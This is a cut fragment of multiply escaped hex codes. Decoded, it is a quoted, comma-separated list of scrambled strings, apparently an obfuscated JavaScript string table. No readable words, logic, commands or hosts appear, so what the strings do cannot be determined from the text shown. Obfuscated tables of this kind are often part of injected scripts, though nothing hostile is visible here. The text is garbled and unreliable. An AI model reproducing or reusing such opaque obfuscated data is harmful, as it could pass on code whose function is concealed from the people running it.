c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x